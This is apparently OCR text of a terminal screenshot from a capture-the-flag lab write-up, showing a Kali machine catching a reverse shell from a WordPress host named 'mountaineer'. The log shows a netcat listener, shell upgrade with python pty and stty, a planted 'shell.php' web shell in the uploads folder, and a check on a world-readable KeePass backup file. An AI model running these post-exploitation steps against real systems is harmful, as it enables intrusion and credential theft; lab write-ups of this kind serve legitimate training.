 1 2 3 4 3 1:21
root@kali: ~
Lock Screen
File Actions Edit View Help
(root㉿kali)-[~]
# nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.15.194] from (UNKNOWN) [10.10.99.225] 42770
sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash");'
www-data@mountaineer:~/html/wordpress/wp-content/uploads$ export TERM=xterm
export TERM=xterm
www-data@mountaineer:~/html/wordpress/wp-content/uploads$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@mountaineer:~/html/wordpress/wp-content/uploads$ ls -l /home/lhotse/Backup.kdbx
ls -l /home/lhotse/Backup.kdbx
-rwxrwxrwx 1 lhotse lhotse 2302 Apr  6  2024 /home/lhotse/Backup.kdbx
www-data@mountaineer:~/html/wordpress/wp-content/uploads$ ^Z
sh: suspended  nc -lvnp 9001
(root㉿kali)-[~]
# stty raw -echo; fg
[2]  - continued  nc -lvnp 9001
www-data@mountaineer:~/html/wordpress/wp-content/uploads$ ls
2024  2025  shell.php
www-data@mountaineer:~/html/wordpress/wp-content/uploads$ cd 2024
www-data@mountaineer:~/html/wordpress/wp-content/uploads/2024$ ls
03
www-data@mountaineer:~/html/wordpress/wp-content/uploads/2024$ cd 03
www-data@mountaineer:~/html/wordpress/wp-content/uploads/2024/03$ ls
Cho-Oyu-150×150.jpg    everest-300×400.jpg  k2-150×150.jpg
Cho-Oyu.jpg            everest-391×260.jpg  k2.jpg
everest-1-150×150.jpg  everest-474×324.jpg  k2_1-150×150.jpg
everest-1.jpg          everest-720×380.jpg  k2_1.jpg
everest-1024×683.jpg   everest-768×512.jpg  k2_2-150×150.jpg
everest-1280×720.jpg   everest-scaled.jpg   k2_2.jpg
everest-150×150.jpg    everest.jpg          k2_3-150×150.jpg
everest-1536×1024.jpg  image-150×150.png    k2_3.jpg
everest-2048×1365.jpg  image.png            moncblanc-150×150.jpg
everest-300×200.jpg    k2-1-150×150.jpg     moncblanc.jpg
everest-300×300.jpg    k2-1.jpg
www-data@mountaineer:~/html/wordpress/wp-content/uploads/2024/03$